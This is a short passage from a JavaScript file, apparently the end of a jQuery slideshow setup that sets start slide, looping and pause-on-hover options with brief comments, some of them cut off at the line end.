          slideToStart: 0,                //Integer: The slide that the slider should s$
          animationLoop: true,            //Boolean: Should the animation loop? If fals$
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacti$
          pauseOnHover: true
        });

    }
  };

})(jQuery);